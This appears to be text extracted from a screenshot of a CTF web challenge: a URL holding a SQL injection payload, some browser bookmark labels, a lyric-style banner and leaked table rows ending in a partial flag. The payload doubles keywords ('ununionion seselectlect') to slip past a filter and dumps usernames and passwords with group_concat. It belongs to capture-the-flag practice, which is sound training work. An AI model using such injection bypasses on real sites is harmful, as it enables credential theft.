 np?username=1' ununionion seselectlect 1,2,group_concat(id,username,passwoorrd) frfromom b4bsql--+&password=123456--+
百度 Track黑客导航 CTF必备密码编码大全... 在线工具 - Bugku CTF PW ctf工具 宝藏网站 移动设备上的书签
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
剩余部分在左边，可滑动查看
you_found_flag_so_stop,6badguyi_told_you_to_stop,7hackerhack_by_cl4y,8flagflag{b750ebcb-